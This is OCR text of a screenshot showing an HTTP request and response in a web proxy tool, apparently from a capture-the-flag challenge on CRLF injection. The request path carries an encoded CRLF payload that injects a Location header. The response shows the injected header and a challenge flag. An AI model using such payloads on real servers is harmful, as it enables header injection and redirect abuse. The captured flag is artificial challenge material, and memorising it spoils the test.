 Request
Pretty Raw \n Actions
1 GET /%0d%0aLocation:/opa HTTP/1.1 \r \n
2 Host: 10.10.0.31 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: en-US,en;q=0.9 \r \n
8 Connection: close \r \n
9 \r \n
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily \r \n
2 Server: nginx/1.14.2 \r \n
3 Date: Sat, 22 May 2021 21:32:49 GMT \r \n
4 Content-Type: text/html \r \n
5 Content-Length: 161 \r \n
6 Connection: close \r \n
7 Location: http://10.10.0.31/ \r \n
8 Location:/opa//admin/ \r \n
9 X-flag: CS{CRLF_1nj3ct10n} \r \n
10 \r \n
11 <html> \r \n
12 <head>
<title>
302 Found